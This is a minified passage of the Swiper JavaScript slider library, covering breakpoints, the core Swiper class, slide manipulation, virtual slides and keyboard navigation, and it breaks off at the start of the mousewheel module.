e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=V.bind(e),e.onTouchMove=F.bind(e),e.onTouchEnd=G.bind(e),e.onDocumentTouchStart=K.bind(e),t.cssMode&&(e.onScroll=U.bind(e)),e.onClick=Z.bind(e),e.onLoad=J.bind(e),Q(e,"on")},detachEvents:function(){Q(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:n,params:i,el:a}=e,s=i.breakpoints;if(!s||s&&0===Object.keys(s).length)return;const o=e.getBreakpoint(s,e.params.breakpointsBase,e.el);if(!o||e.currentBreakpoint===o)return;const r=(o in s?s[o]:void 0)||e.originalParams,l=ee(e,i),p=ee(e,r),d=e.params.grabCursor,c=r.grabCursor,u=i.enabled;l&&!p?(a.classList.remove(`${i.containerModifierClass}grid`,`${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!l&&p&&(a.classList.add(`${i.containerModifierClass}grid`),(r.grid.fill&&"column"===r.grid.fill||!r.grid.fill&&"column"===i.grid.fill)&&a.classList.add(`${i.containerModifierClass}grid-column`),e.emitContainerClasses()),d&&!c?e.unsetGrabCursor():!d&&c&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach((t=>{if(void 0===r[t])return;const n=i[t]&&i[t].enabled,a=r[t]&&r[t].enabled;n&&!a&&e[t].disable(),!n&&a&&e[t].enable()}));const m=r.direction&&r.direction!==i.direction,f=i.loop&&(r.slidesPerView!==i.slidesPerView||m),g=i.loop;m&&n&&e.changeDirection(),h(e.params,r);const _=e.params.enabled,w=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),u&&!_?e.disable():!u&&_&&e.enable(),e.currentBreakpoint=o,e.emit("_beforeBreakpoint",r),n&&(f?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!g&&w?(e.loopCreate(t),e.updateSlides()):g&&!w&&e.loopDestroy()),e.emit("breakpoint",r)},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),!e||"container"===t&&!n)return;let i=!1;const a=l(),s="window"===t?a.innerHeight:n.clientHeight,o=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:s*t,point:e}}return{value:e,point:e}}));o.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<o.length;e+=1){const{point:s,value:r}=o[e];"window"===t?a.matchMedia(`(min-width: ${r}px)`).matches&&(i=s):r<=n.clientWidth&&(i=s)}return i||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:i}=n;if(i){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*i;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:n,rtl:i,el:a,device:s}=e,o=function(e,t){const n=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((i=>{e[i]&&n.push(t+i)})):"string"==typeof e&&n.push(t+e)})),n}(["initialized",n.direction,{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:i},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:s.android},{ios:s.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...o),a.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},ae={};class se{constructor(){let e,t;for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];1===i.length&&i[0].constructor&&"Object"===Object.prototype.toString.call(i[0]).slice(8,-1)?t=i[0]:[e,t]=i,t||(t={}),t=h({},t),e&&!t.el&&(t.el=e);const s=o();if(t.el&&"string"==typeof t.el&&s.querySelectorAll(t.el).length>1){const e=[];return s.querySelectorAll(t.el).forEach((n=>{const i=h({},t,{el:n});e.push(new se(i))})),e}const r=this;r.__swiper__=!0,r.support=L(),r.device=I({userAgent:t.userAgent}),r.browser=(C||(C=function(){const e=l(),t=I();let n=!1;function i(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(i()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,i]=t.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));n=e<16||16===e&&i<2}}const a=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),s=i();return{isSafari:n||s,needPerspectiveFix:n,need3dFix:s||a&&t.ios,isWebView:a}}()),C),r.eventsListeners={},r.eventsAnyListeners=[],r.modules=[...r.__modules__],t.modules&&Array.isArray(t.modules)&&r.modules.push(...t.modules);const p={};r.modules.forEach((e=>{e({params:t,swiper:r,extendParams:ne(t,p),on:r.on.bind(r),once:r.once.bind(r),off:r.off.bind(r),emit:r.emit.bind(r)})}));const d=h({},te,p);return r.params=h({},d,ae,t),r.originalParams=h({},r.params),r.passedParams=h({},t),r.params&&r.params.on&&Object.keys(r.params.on).forEach((e=>{r.on(e,r.params.on[e])})),r.params&&r.params.onAny&&r.onAny(r.params.onAny),Object.assign(r,{enabled:r.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:r.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.emit("_swiper"),r.params.init&&r.init(),r}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:n}=this,i=$(w(t,`.${n.slideClass}, swiper-slide`)[0]);return $(e)-i}getSlideIndexByData(e){return this.getSlideIndex(this.slides.filter((t=>1*t.getAttribute("data-swiper-slide-index")===e))[0])}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=w(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const i=n.minTranslate(),a=(n.maxTranslate()-i)*e+i;n.translateTo(a,void 0===t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((n=>{const i=e.getSlideClasses(n);t.push({slideEl:n,classNames:i}),e.emit("_slideClass",n,i)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:n,slides:i,slidesGrid:a,slidesSizesGrid:s,size:o,activeIndex:r}=this;let l=1;if("number"==typeof n.slidesPerView)return n.slidesPerView;if(n.centeredSlides){let e,t=i[r]?Math.ceil(i[r].swiperSlideSize):0;for(let n=r+1;n<i.length;n+=1)i[n]&&!e&&(t+=Math.ceil(i[n].swiperSlideSize),l+=1,t>o&&(e=!0));for(let n=r-1;n>=0;n-=1)i[n]&&!e&&(t+=i[n].swiperSlideSize,l+=1,t>o&&(e=!0))}else if("current"===e)for(let e=r+1;e<i.length;e+=1)(t?a[e]+s[e]-a[r]<o:a[e]-a[r]<o)&&(l+=1);else for(let e=r-1;e>=0;e-=1)a[r]-a[e]<o&&(l+=1);return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function i(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let a;if(n.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&B(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n.freeMode&&n.freeMode.enabled&&!n.cssMode)i(),n.autoHeight&&e.updateAutoHeight();else{if(("auto"===n.slidesPerView||n.slidesPerView>1)&&e.isEnd&&!n.centeredSlides){const t=e.virtual&&n.virtual.enabled?e.virtual.slides:e.slides;a=e.slideTo(t.length-1,0,!1,!0)}else a=e.slideTo(e.activeIndex,0,!1,!0);a||i()}n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const n=this,i=n.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(n.el.classList.remove(`${n.params.containerModifierClass}${i}`),n.el.classList.add(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let n=e||t.params.el;if("string"==typeof n&&(n=document.querySelector(n)),!n)return!1;n.swiper=t,n.parentNode&&n.parentNode.host&&n.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const i=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let a=n&&n.shadowRoot&&n.shadowRoot.querySelector?n.shadowRoot.querySelector(i()):w(n,i())[0];return!a&&t.params.createElements&&(a=y("div",t.params.wrapperClass),n.append(a),w(n,`.${t.params.slideClass}`).forEach((e=>{a.append(e)}))),Object.assign(t,{el:n,wrapperEl:a,slidesEl:t.isElement&&!n.parentNode.host.slideSlots?n.parentNode.host:a,hostEl:t.isElement?n.parentNode.host:n,mounted:!0,rtl:"rtl"===n.dir.toLowerCase()||"rtl"===x(n,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===x(n,"direction")),wrongRTL:"-webkit-box"===x(a,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(),t.attachEvents();const n=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&n.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach((e=>{e.complete?B(t,e):e.addEventListener("load",(e=>{B(t,e.target)}))})),q(t),t.initialized=!0,q(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const n=this,{params:i,el:a,wrapperEl:s,slides:o}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),a&&"string"!=typeof a&&a.removeAttribute("style"),s&&s.removeAttribute("style"),o&&o.length&&o.forEach((e=>{e.classList.remove(i.slideVisibleClass,i.slideFullyVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((e=>{n.off(e)})),!1!==e&&(n.el&&"string"!=typeof n.el&&(n.el.swiper=null),function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(n)),n.destroyed=!0),null}static extendDefaults(e){h(ae,e)}static get extendedDefaults(){return ae}static get defaults(){return te}static installModule(e){se.prototype.__modules__||(se.prototype.__modules__=[]);const t=se.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>se.installModule(e))),se):(se.installModule(e),se)}}function oe(e,t,n,i){return e.params.createElements&&Object.keys(i).forEach((a=>{if(!n[a]&&!0===n.auto){let s=w(e.el,`.${i[a]}`)[0];s||(s=y("div",i[a]),s.className=i[a],e.el.append(s)),n[a]=s,t[a]=s}})),n}function re(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function le(e){const t=this,{params:n,slidesEl:i}=t;n.loop&&t.loopDestroy();const a=e=>{if("string"==typeof e){const t=document.createElement("div");t.innerHTML=e,i.append(t.children[0]),t.innerHTML=""}else i.append(e)};if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&a(e[t]);else a(e);t.recalcSlides(),n.loop&&t.loopCreate(),n.observer&&!t.isElement||t.update()}function pe(e){const t=this,{params:n,activeIndex:i,slidesEl:a}=t;n.loop&&t.loopDestroy();let s=i+1;const o=e=>{if("string"==typeof e){const t=document.createElement("div");t.innerHTML=e,a.prepend(t.children[0]),t.innerHTML=""}else a.prepend(e)};if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&o(e[t]);s=i+e.length}else o(e);t.recalcSlides(),n.loop&&t.loopCreate(),n.observer&&!t.isElement||t.update(),t.slideTo(s,0,!1)}function de(e,t){const n=this,{params:i,activeIndex:a,slidesEl:s}=n;let o=a;i.loop&&(o-=n.loopedSlides,n.loopDestroy(),n.recalcSlides());const r=n.slides.length;if(e<=0)return void n.prependSlide(t);if(e>=r)return void n.appendSlide(t);let l=o>e?o+1:o;const p=[];for(let t=r-1;t>=e;t-=1){const e=n.slides[t];e.remove(),p.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&s.append(t[e]);l=o>e?o+t.length:o}else s.append(t);for(let e=0;e<p.length;e+=1)s.append(p[e]);n.recalcSlides(),i.loop&&n.loopCreate(),i.observer&&!n.isElement||n.update(),i.loop?n.slideTo(l+n.loopedSlides,0,!1):n.slideTo(l,0,!1)}function ce(e){const t=this,{params:n,activeIndex:i}=t;let a=i;n.loop&&(a-=t.loopedSlides,t.loopDestroy());let s,o=a;if("object"==typeof e&&"length"in e){for(let n=0;n<e.length;n+=1)s=e[n],t.slides[s]&&t.slides[s].remove(),s<o&&(o-=1);o=Math.max(o,0)}else s=e,t.slides[s]&&t.slides[s].remove(),s<o&&(o-=1),o=Math.max(o,0);t.recalcSlides(),n.loop&&t.loopCreate(),n.observer&&!t.isElement||t.update(),n.loop?t.slideTo(o+t.loopedSlides,0,!1):t.slideTo(o,0,!1)}function ue(){const e=this,t=[];for(let n=0;n<e.slides.length;n+=1)t.push(n);e.removeSlide(t)}function me(e){const{effect:t,swiper:n,on:i,setTranslate:a,setTransition:s,overwriteParams:o,perspective:r,recreateShadows:l,getEffectParams:p}=e;let d;i("beforeInit",(()=>{if(n.params.effect!==t)return;n.classNames.push(`${n.params.containerModifierClass}${t}`),r&&r()&&n.classNames.push(`${n.params.containerModifierClass}3d`);const e=o?o():{};Object.assign(n.params,e),Object.assign(n.originalParams,e)})),i("setTranslate",(()=>{n.params.effect===t&&a()})),i("setTransition",((e,i)=>{n.params.effect===t&&s(i)})),i("transitionEnd",(()=>{if(n.params.effect===t&&l){if(!p||!p().slideShadows)return;n.slides.forEach((e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((e=>e.remove()))})),l()}})),i("virtualUpdate",(()=>{n.params.effect===t&&(n.slides.length||(d=!0),requestAnimationFrame((()=>{d&&n.slides&&n.slides.length&&(a(),d=!1)})))}))}function he(e,t){const n=_(t);return n!==t&&(n.style.backfaceVisibility="hidden",n.style["-webkit-backface-visibility"]="hidden"),n}function fe(e){let{swiper:t,duration:n,transformElements:i,allSlides:a}=e;const{activeIndex:s}=t;if(t.params.virtualTranslate&&0!==n){let e,n=!1;e=a?i:i.filter((e=>{const n=e.classList.contains("swiper-slide-transform")?(e=>e.parentElement?e.parentElement:t.slides.filter((t=>t.shadowRoot&&t.shadowRoot===e.parentNode))[0])(e):e;return t.getSlideIndex(n)===s})),e.forEach((e=>{S(e,(()=>{if(n)return;if(!t||t.destroyed)return;n=!0,t.animating=!1;const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});t.wrapperEl.dispatchEvent(e)}))}))}}function ge(e,t,n){const i=`swiper-slide-shadow${n?`-${n}`:""}${e?` swiper-slide-shadow-${e}`:""}`,a=_(t);let s=a.querySelector(`.${i.split(" ").join(".")}`);return s||(s=y("div",i.split(" ")),a.append(s)),s}Object.keys(ie).forEach((e=>{Object.keys(ie[e]).forEach((t=>{se.prototype[t]=ie[e][t]}))})),se.use([function(e){let{swiper:t,on:n,emit:i}=e;const a=l();let s=null,o=null;const r=()=>{t&&!t.destroyed&&t.initialized&&(i("beforeResize"),i("resize"))},p=()=>{t&&!t.destroyed&&t.initialized&&i("orientationchange")};n("init",(()=>{t.params.resizeObserver&&void 0!==a.ResizeObserver?t&&!t.destroyed&&t.initialized&&(s=new ResizeObserver((e=>{o=a.requestAnimationFrame((()=>{const{width:n,height:i}=t;let a=n,s=i;e.forEach((e=>{let{contentBoxSize:n,contentRect:i,target:o}=e;o&&o!==t.el||(a=i?i.width:(n[0]||n).inlineSize,s=i?i.height:(n[0]||n).blockSize)})),a===n&&s===i||r()}))})),s.observe(t.el)):(a.addEventListener("resize",r),a.addEventListener("orientationchange",p))})),n("destroy",(()=>{o&&a.cancelAnimationFrame(o),s&&s.unobserve&&t.el&&(s.unobserve(t.el),s=null),a.removeEventListener("resize",r),a.removeEventListener("orientationchange",p)}))},function(e){let{swiper:t,extendParams:n,on:i,emit:a}=e;const s=[],o=l(),r=function(e,n){void 0===n&&(n={});const i=new(o.MutationObserver||o.WebkitMutationObserver)((e=>{if(t.__preventObserver__)return;if(1===e.length)return void a("observerUpdate",e[0]);const n=function(){a("observerUpdate",e[0])};o.requestAnimationFrame?o.requestAnimationFrame(n):o.setTimeout(n,0)}));i.observe(e,{attributes:void 0===n.attributes||n.attributes,childList:t.isElement||(void 0===n.childList||n).childList,characterData:void 0===n.characterData||n.characterData}),s.push(i)};n({observer:!1,observeParents:!1,observeSlideChildren:!1}),i("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=k(t.hostEl);for(let t=0;t<e.length;t+=1)r(e[t])}r(t.hostEl,{childList:t.params.observeSlideChildren}),r(t.wrapperEl,{attributes:!1})}})),i("destroy",(()=>{s.forEach((e=>{e.disconnect()})),s.splice(0,s.length)}))}]);const _e=[function(e){let t,{swiper:n,extendParams:i,on:a,emit:s}=e;i({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});const r=o();n.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};const l=r.createElement("div");function p(e,t){const i=n.params.virtual;if(i.cache&&n.virtual.cache[t])return n.virtual.cache[t];let a;return i.renderSlide?(a=i.renderSlide.call(n,e,t),"string"==typeof a&&(l.innerHTML=a,a=l.children[0])):a=n.isElement?y("swiper-slide"):y("div",n.params.slideClass),a.setAttribute("data-swiper-slide-index",t),i.renderSlide||(a.innerHTML=e),i.cache&&(n.virtual.cache[t]=a),a}function d(e,t){const{slidesPerView:i,slidesPerGroup:a,centeredSlides:o,loop:r,initialSlide:l}=n.params;if(t&&!r&&l>0)return;const{addSlidesBefore:d,addSlidesAfter:c}=n.params.virtual,{from:u,to:m,slides:h,slidesGrid:f,offset:g}=n.virtual;n.params.cssMode||n.updateActiveIndex();const _=n.activeIndex||0;let v,y,b;v=n.rtlTranslate?"right":n.isHorizontal()?"left":"top",o?(y=Math.floor(i/2)+a+c,b=Math.floor(i/2)+a+d):(y=i+(a-1)+c,b=(r?i:a)+d);let x=_-b,$=_+y;r||(x=Math.max(x,0),$=Math.min($,h.length-1));let k=(n.slidesGrid[x]||0)-(n.slidesGrid[0]||0);function S(){n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),s("virtualUpdate")}if(r&&_>=b?(x-=b,o||(k+=n.slidesGrid[0])):r&&_<b&&(x=-b,o&&(k+=n.slidesGrid[0])),Object.assign(n.virtual,{from:x,to:$,offset:k,slidesGrid:n.slidesGrid,slidesBefore:b,slidesAfter:y}),u===x&&m===$&&!e)return n.slidesGrid!==f&&k!==g&&n.slides.forEach((e=>{e.style[v]=k-Math.abs(n.cssOverflowAdjustment())+"px"})),n.updateProgress(),void s("virtualUpdate");if(n.params.virtual.renderExternal)return n.params.virtual.renderExternal.call(n,{offset:k,from:x,to:$,slides:function(){const e=[];for(let t=x;t<=$;t+=1)e.push(h[t]);return e}()}),void(n.params.virtual.renderExternalUpdate?S():s("virtualUpdate"));const E=[],z=[],T=e=>{let t=e;return e<0?t=h.length+e:t>=h.length&&(t-=h.length),t};if(e)n.slides.filter((e=>e.matches(`.${n.params.slideClass}, swiper-slide`))).forEach((e=>{e.remove()}));else for(let e=u;e<=m;e+=1)if(e<x||e>$){const t=T(e);n.slides.filter((e=>e.matches(`.${n.params.slideClass}[data-swiper-slide-index="${t}"], swiper-slide[data-swiper-slide-index="${t}"]`))).forEach((e=>{e.remove()}))}const M=r?-h.length:0,P=r?2*h.length:h.length;for(let t=M;t<P;t+=1)if(t>=x&&t<=$){const n=T(t);void 0===m||e?z.push(n):(t>m&&z.push(n),t<u&&E.push(n))}if(z.forEach((e=>{n.slidesEl.append(p(h[e],e))})),r)for(let e=E.length-1;e>=0;e-=1){const t=E[e];n.slidesEl.prepend(p(h[t],t))}else E.sort(((e,t)=>t-e)),E.forEach((e=>{n.slidesEl.prepend(p(h[e],e))}));w(n.slidesEl,".swiper-slide, swiper-slide").forEach((e=>{e.style[v]=k-Math.abs(n.cssOverflowAdjustment())+"px"})),S()}a("beforeInit",(()=>{if(!n.params.virtual.enabled)return;let e;if(void 0===n.passedParams.virtual.slides){const t=[...n.slidesEl.children].filter((e=>e.matches(`.${n.params.slideClass}, swiper-slide`)));t&&t.length&&(n.virtual.slides=[...t],e=!0,t.forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t),n.virtual.cache[t]=e,e.remove()})))}e||(n.virtual.slides=n.params.virtual.slides),n.classNames.push(`${n.params.containerModifierClass}virtual`),n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0,d(!1,!0)})),a("setTranslate",(()=>{n.params.virtual.enabled&&(n.params.cssMode&&!n._immediateVirtual?(clearTimeout(t),t=setTimeout((()=>{d()}),100)):d())})),a("init update resize",(()=>{n.params.virtual.enabled&&n.params.cssMode&&f(n.wrapperEl,"--swiper-virtual-size",`${n.virtualSize}px`)})),Object.assign(n.virtual,{appendSlide:function(e){if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&n.virtual.slides.push(e[t]);else n.virtual.slides.push(e);d(!0)},prependSlide:function(e){const t=n.activeIndex;let i=t+1,a=1;if(Array.isArray(e)){for(let t=0;t<e.length;t+=1)e[t]&&n.virtual.slides.unshift(e[t]);i=t+e.length,a=e.length}else n.virtual.slides.unshift(e);if(n.params.virtual.cache){const e=n.virtual.cache,t={};Object.keys(e).forEach((n=>{const i=e[n],s=i.getAttribute("data-swiper-slide-index");s&&i.setAttribute("data-swiper-slide-index",parseInt(s,10)+a),t[parseInt(n,10)+a]=i})),n.virtual.cache=t}d(!0),n.slideTo(i,0)},removeSlide:function(e){if(null==e)return;let t=n.activeIndex;if(Array.isArray(e))for(let i=e.length-1;i>=0;i-=1)n.params.virtual.cache&&(delete n.virtual.cache[e[i]],Object.keys(n.virtual.cache).forEach((t=>{t>e&&(n.virtual.cache[t-1]=n.virtual.cache[t],n.virtual.cache[t-1].setAttribute("data-swiper-slide-index",t-1),delete n.virtual.cache[t])}))),n.virtual.slides.splice(e[i],1),e[i]<t&&(t-=1),t=Math.max(t,0);else n.params.virtual.cache&&(delete n.virtual.cache[e],Object.keys(n.virtual.cache).forEach((t=>{t>e&&(n.virtual.cache[t-1]=n.virtual.cache[t],n.virtual.cache[t-1].setAttribute("data-swiper-slide-index",t-1),delete n.virtual.cache[t])}))),n.virtual.slides.splice(e,1),e<t&&(t-=1),t=Math.max(t,0);d(!0),n.slideTo(t,0)},removeAllSlides:function(){n.virtual.slides=[],n.params.virtual.cache&&(n.virtual.cache={}),d(!0),n.slideTo(0,0)},update:d})},function(e){let{swiper:t,extendParams:n,on:i,emit:a}=e;const s=o(),r=l();function p(e){if(!t.enabled)return;const{rtlTranslate:n}=t;let i=e;i.originalEvent&&(i=i.originalEvent);const o=i.keyCode||i.charCode,l=t.params.keyboard.pageUpDown,p=l&&33===o,d=l&&34===o,c=37===o,u=39===o,m=38===o,h=40===o;if(!t.allowSlideNext&&(t.isHorizontal()&&u||t.isVertical()&&h||d))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&c||t.isVertical()&&m||p))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||s.activeElement&&s.activeElement.nodeName&&("input"===s.activeElement.nodeName.toLowerCase()||"textarea"===s.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(p||d||c||u||m||h)){let e=!1;if(k(t.el,`.${t.params.slideClass}, swiper-slide`).length>0&&0===k(t.el,`.${t.params.slideActiveClass}`).length)return;const i=t.el,a=i.clientWidth,s=i.clientHeight,o=r.innerWidth,l=r.innerHeight,p=b(i);n&&(p.left-=i.scrollLeft);const d=[[p.left,p.top],[p.left+a,p.top],[p.left,p.top+s],[p.left+a,p.top+s]];for(let t=0;t<d.length;t+=1){const n=d[t];if(n[0]>=0&&n[0]<=o&&n[1]>=0&&n[1]<=l){if(0===n[0]&&0===n[1])continue;e=!0}}if(!e)return}t.isHorizontal()?((p||d||c||u)&&(i.preventDefault?i.preventDefault():i.returnValue=!1),((d||u)&&!n||(p||c)&&n)&&t.slideNext(),((p||c)&&!n||(d||u)&&n)&&t.slidePrev()):((p||d||m||h)&&(i.preventDefault?i.preventDefault():i.returnValue=!1),(d||h)&&t.slideNext(),(p||m)&&t.slidePrev()),a("keyPress",o)}}function d(){t.keyboard.enabled||(s.addEventListener("keydown",p),t.keyboard.enabled=!0)}function c(){t.keyboard.enabled&&(s.removeEventListener("keydown",p),t.keyboard.enabled=!1)}t.keyboard={enabled:!1},n({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),i("init",(()=>{t.params.keyboard.enabled&&d()})),i("destroy",(()=>{t.keyboard.enabled&&c()})),Object.assign(t.keyboard,{enable:d,disable:c})},function(e){let{swiper:t,extendParams:n,on:i,emit:a}=e;const s=l();let o;n({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),t.mousewheel={enabled:!1};let r,p=c();const u=[];function m(){t.enabled&&(t.mouseEntered=!0)}function h(){t.enabled&&(t.mouseEntered=!1)}function 